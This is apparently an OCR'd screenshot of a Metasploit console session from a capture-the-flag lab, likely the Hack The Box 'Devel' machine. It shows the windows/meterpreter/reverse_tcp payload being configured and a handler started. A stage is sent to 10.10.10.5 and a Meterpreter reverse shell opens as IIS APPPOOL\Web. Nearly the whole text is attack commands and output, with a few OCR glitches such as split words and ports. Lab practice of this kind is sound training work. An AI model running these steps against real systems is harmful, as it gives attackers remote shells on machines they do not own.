 msf5 > use windows/meterpreter/reverse_tcp
msf5 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, no
ne)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf5 payload(windows/meterpreter/reverse_tcp) > set lhost tun0
lhost => 10.10.14.25
msf5 payload(windows/meterpreter/reverse_tcp) > to_handler
[*] Payload Handler Started as Job 0
msf5 payload(windows/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 10.10.14.25:4444
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.25:4444 -> 10.10.10.5:49166) at 2021-08-03 22:23:29
+0530
whoami
[*] exec: whoami
mars
msf5 payload(windows/meterpreter/reverse_tcp) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IIS APPPOOL\Web @ DEVEL 10.10.14.25:4444 -> 10.10.10.5:4
9166 (10.10.10.5)
msf5 payload(windows/meterpreter/reverse_tcp) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter >